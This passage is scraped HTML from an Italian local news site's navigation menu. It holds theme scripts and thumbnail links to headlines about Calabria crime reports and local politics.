                <div class="td-module-thumb"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" class="td-image-wrap " title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-comp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" class="td-image-wrap " title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/polizia-seq-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari">Arma clandestina e droga in casa: scattano gli arresti domiciliari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi/"  rel="bookmark" class="td-image-wrap " title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/cara-risoluz-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi/"  rel="bookmark" title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2617";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            